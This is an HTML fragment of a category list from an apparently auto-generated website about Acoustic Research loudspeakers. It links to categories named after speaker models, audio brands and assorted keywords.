	<li class="cat-item cat-item-1413"><a href="https://acousticresearchspeakers.net/category/ar10pi/" >ar10pi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://acousticresearchspeakers.net/category/ar11/" >ar11</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://acousticresearchspeakers.net/category/ar12/" >ar12</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://acousticresearchspeakers.net/category/ar14/" >ar14</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://acousticresearchspeakers.net/category/ar17/" >ar17</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://acousticresearchspeakers.net/category/ar18s/" >ar18s</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://acousticresearchspeakers.net/category/ar1w/" >ar1w</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://acousticresearchspeakers.net/category/ar25/" >ar25</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://acousticresearchspeakers.net/category/ar28/" >ar28</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://acousticresearchspeakers.net/category/ar2a/" >ar2a</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://acousticresearchspeakers.net/category/ar2ax/" >ar2ax</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://acousticresearchspeakers.net/category/ar3-a/" >ar3-a</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://acousticresearchspeakers.net/category/ar3-st/" >ar3-st</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://acousticresearchspeakers.net/category/ar38s/" >ar38s</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://acousticresearchspeakers.net/category/ar3a/" >ar3a</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://acousticresearchspeakers.net/category/ar3st/" >ar3st</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://acousticresearchspeakers.net/category/ar4-ax/" >ar4-ax</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://acousticresearchspeakers.net/category/ar44bx/" >ar44bx</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://acousticresearchspeakers.net/category/ar48/" >ar48</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://acousticresearchspeakers.net/category/ar48s/" >ar48s</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://acousticresearchspeakers.net/category/ar4x/" >ar4x</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://acousticresearchspeakers.net/category/ar4xa/" >ar4xa</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://acousticresearchspeakers.net/category/ar58/" >ar58</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://acousticresearchspeakers.net/category/ar58b/" >ar58b</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://acousticresearchspeakers.net/category/ar58s/" >ar58s</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://acousticresearchspeakers.net/category/ar8b/" >ar8b</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://acousticresearchspeakers.net/category/ar8s/" >ar8s</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://acousticresearchspeakers.net/category/ar90/" >ar90</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://acousticresearchspeakers.net/category/ar91/" >ar91</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://acousticresearchspeakers.net/category/ar92/" >ar92</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://acousticresearchspeakers.net/category/ar93/" >ar93</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://acousticresearchspeakers.net/category/ar94/" >ar94</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://acousticresearchspeakers.net/category/ar98ls/" >ar98ls</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://acousticresearchspeakers.net/category/ar9ls/" >ar9ls</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://acousticresearchspeakers.net/category/ar9lsi/" >ar9lsi</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://acousticresearchspeakers.net/category/aracoustic/" >aracoustic</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://acousticresearchspeakers.net/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://acousticresearchspeakers.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://acousticresearchspeakers.net/category/aruko/" >aruko</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://acousticresearchspeakers.net/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://acousticresearchspeakers.net/category/audiolab/" >audiolab</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://acousticresearchspeakers.net/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://acousticresearchspeakers.net/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://acousticresearchspeakers.net/category/audiosphere/" >audiosphere</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://acousticresearchspeakers.net/category/audiovox/" >audiovox</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://acousticresearchspeakers.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://acousticresearchspeakers.net/category/avanced/" >avanced</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://acousticresearchspeakers.net/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://acousticresearchspeakers.net/category/avrant/" >avrant</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://acousticresearchspeakers.net/category/aw871/" >aw871</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://acousticresearchspeakers.net/category/aw877/" >aw877</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://acousticresearchspeakers.net/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://acousticresearchspeakers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://acousticresearchspeakers.net/category/aws6b3/" >aws6b3</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://acousticresearchspeakers.net/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://acousticresearchspeakers.net/category/axpona/" >axpona</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://acousticresearchspeakers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://acousticresearchspeakers.net/category/baffle/" >baffle</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://acousticresearchspeakers.net/category/bafles/" >bafles</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://acousticresearchspeakers.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://acousticresearchspeakers.net/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://acousticresearchspeakers.net/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://acousticresearchspeakers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://acousticresearchspeakers.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://acousticresearchspeakers.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://acousticresearchspeakers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://acousticresearchspeakers.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://acousticresearchspeakers.net/category/beutiful/" >beutiful</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://acousticresearchspeakers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://acousticresearchspeakers.net/category/blackest/" >blackest</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://acousticresearchspeakers.net/category/bluetooh/" >bluetooh</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://acousticresearchspeakers.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://acousticresearchspeakers.net/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://acousticresearchspeakers.net/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://acousticresearchspeakers.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://acousticresearchspeakers.net/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://acousticresearchspeakers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://acousticresearchspeakers.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://acousticresearchspeakers.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://acousticresearchspeakers.net/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://acousticresearchspeakers.net/category/bryston/" >bryston</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://acousticresearchspeakers.net/category/buchardt/" >buchardt</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://acousticresearchspeakers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://acousticresearchspeakers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://acousticresearchspeakers.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://acousticresearchspeakers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://acousticresearchspeakers.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://acousticresearchspeakers.net/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://acousticresearchspeakers.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://acousticresearchspeakers.net/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://acousticresearchspeakers.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://acousticresearchspeakers.net/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://acousticresearchspeakers.net/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://acousticresearchspeakers.net/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://acousticresearchspeakers.net/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://acousticresearchspeakers.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://acousticresearchspeakers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://acousticresearchspeakers.net/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://acousticresearchspeakers.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://acousticresearchspeakers.net/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://acousticresearchspeakers.net/category/chillhop/" >chillhop</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://acousticresearchspeakers.net/category/ci130qs/" >ci130qs</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://acousticresearchspeakers.net/category/cinematography/" >cinematography</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://acousticresearchspeakers.net/category/cl-4/" >cl-4</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://acousticresearchspeakers.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://acousticresearchspeakers.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://acousticresearchspeakers.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://acousticresearchspeakers.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://acousticresearchspeakers.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://acousticresearchspeakers.net/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://acousticresearchspeakers.net/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://acousticresearchspeakers.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://acousticresearchspeakers.net/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://acousticresearchspeakers.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://acousticresearchspeakers.net/category/connoisseur/" >connoisseur</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://acousticresearchspeakers.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://acousticresearchspeakers.net/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://acousticresearchspeakers.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://acousticresearchspeakers.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://acousticresearchspeakers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://acousticresearchspeakers.net/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://acousticresearchspeakers.net/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://acousticresearchspeakers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://acousticresearchspeakers.net/category/cx-21/" >cx-21</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://acousticresearchspeakers.net/category/cx-31/" >cx-31</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://acousticresearchspeakers.net/category/cx200/" >cx200</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://acousticresearchspeakers.net/category/d3020/" >d3020</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://acousticresearchspeakers.net/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://acousticresearchspeakers.net/category/dalquist/" >dalquist</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://acousticresearchspeakers.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://acousticresearchspeakers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://acousticresearchspeakers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://acousticresearchspeakers.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://acousticresearchspeakers.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://acousticresearchspeakers.net/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://acousticresearchspeakers.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://acousticresearchspeakers.net/category/deshibo/" >deshibo</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://acousticresearchspeakers.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://acousticresearchspeakers.net/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://acousticresearchspeakers.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://acousticresearchspeakers.net/category/diffusori/" >diffusori</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://acousticresearchspeakers.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://acousticresearchspeakers.net/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://acousticresearchspeakers.net/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://acousticresearchspeakers.net/category/dolby/" >dolby</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://acousticresearchspeakers.net/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://acousticresearchspeakers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://acousticresearchspeakers.net/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://acousticresearchspeakers.net/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://acousticresearchspeakers.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://acousticresearchspeakers.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://acousticresearchspeakers.net/category/dynaco/" >dynaco</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://acousticresearchspeakers.net/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://acousticresearchspeakers.net/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://acousticresearchspeakers.net/category/e137/" >e137</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://acousticresearchspeakers.net/category/e167/" >e167</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://acousticresearchspeakers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://acousticresearchspeakers.net/category/edifier/" >edifier</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://acousticresearchspeakers.net/category/eearly/" >eearly</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://acousticresearchspeakers.net/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://acousticresearchspeakers.net/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://acousticresearchspeakers.net/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://acousticresearchspeakers.net/category/enceintes/" >enceintes</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://acousticresearchspeakers.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://acousticresearchspeakers.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://acousticresearchspeakers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://acousticresearchspeakers.net/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://acousticresearchspeakers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://acousticresearchspeakers.net/category/fairly/" >fairly</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://acousticresearchspeakers.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://acousticresearchspeakers.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://acousticresearchspeakers.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://acousticresearchspeakers.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://acousticresearchspeakers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://acousticresearchspeakers.net/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://acousticresearchspeakers.net/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://acousticresearchspeakers.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://acousticresearchspeakers.net/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://acousticresearchspeakers.net/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://acousticresearchspeakers.net/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://acousticresearchspeakers.net/category/fooling/" >fooling</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://acousticresearchspeakers.net/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://acousticresearchspeakers.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://acousticresearchspeakers.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://acousticresearchspeakers.net/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://acousticresearchspeakers.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://acousticresearchspeakers.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://acousticresearchspeakers.net/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://acousticresearchspeakers.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://acousticresearchspeakers.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://acousticresearchspeakers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://acousticresearchspeakers.net/category/glocalising/" >glocalising</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://acousticresearchspeakers.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://acousticresearchspeakers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://acousticresearchspeakers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://acousticresearchspeakers.net/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://acousticresearchspeakers.net/category/grills/" >grills</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://acousticresearchspeakers.net/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://acousticresearchspeakers.net/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://acousticresearchspeakers.net/category/guidance/" >guidance</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://acousticresearchspeakers.net/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://acousticresearchspeakers.net/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://acousticresearchspeakers.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://acousticresearchspeakers.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://acousticresearchspeakers.net/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://acousticresearchspeakers.net/category/hdmi/" >hdmi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://acousticresearchspeakers.net/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://acousticresearchspeakers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://acousticresearchspeakers.net/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://acousticresearchspeakers.net/category/hificollector/" >hificollector</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://acousticresearchspeakers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://acousticresearchspeakers.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://acousticresearchspeakers.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://acousticresearchspeakers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://acousticresearchspeakers.net/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://acousticresearchspeakers.net/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://acousticresearchspeakers.net/category/ilive/" >ilive</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://acousticresearchspeakers.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://acousticresearchspeakers.net/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://acousticresearchspeakers.net/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://acousticresearchspeakers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://acousticresearchspeakers.net/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://acousticresearchspeakers.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://acousticresearchspeakers.net/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://acousticresearchspeakers.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://acousticresearchspeakers.net/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://acousticresearchspeakers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://acousticresearchspeakers.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://acousticresearchspeakers.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://acousticresearchspeakers.net/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://acousticresearchspeakers.net/category/isoacoustics/" >isoacoustics</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://acousticresearchspeakers.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://acousticresearchspeakers.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://acousticresearchspeakers.net/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://acousticresearchspeakers.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://acousticresearchspeakers.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://acousticresearchspeakers.net/category/kakapasok/" >kakapasok</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://acousticresearchspeakers.net/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://acousticresearchspeakers.net/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://acousticresearchspeakers.net/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://acousticresearchspeakers.net/category/knowing/" >knowing</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://acousticresearchspeakers.net/category/lagot/" >lagot</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://acousticresearchspeakers.net/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://acousticresearchspeakers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://acousticresearchspeakers.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://acousticresearchspeakers.net/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://acousticresearchspeakers.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://acousticresearchspeakers.net/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://acousticresearchspeakers.net/category/licensing/" >licensing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://acousticresearchspeakers.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://acousticresearchspeakers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://acousticresearchspeakers.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://acousticresearchspeakers.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://acousticresearchspeakers.net/category/lofi/" >lofi</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://acousticresearchspeakers.net/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://acousticresearchspeakers.net/category/loudspeakers/" >loudspeakers</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://acousticresearchspeakers.net/category/lst-2/" >lst-2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://acousticresearchspeakers.net/category/lungyim/" >lungyim</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://acousticresearchspeakers.net/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://acousticresearchspeakers.net/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://acousticresearchspeakers.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://acousticresearchspeakers.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://acousticresearchspeakers.net/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://acousticresearchspeakers.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://acousticresearchspeakers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://acousticresearchspeakers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://acousticresearchspeakers.net/category/makkar/" >makkar</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://acousticresearchspeakers.net/category/malcontents/" >malcontents</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://acousticresearchspeakers.net/category/manuten/" >manuten</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://acousticresearchspeakers.net/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://acousticresearchspeakers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://acousticresearchspeakers.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://acousticresearchspeakers.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://acousticresearchspeakers.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://acousticresearchspeakers.net/category/matched/" >matched</a>
</li>
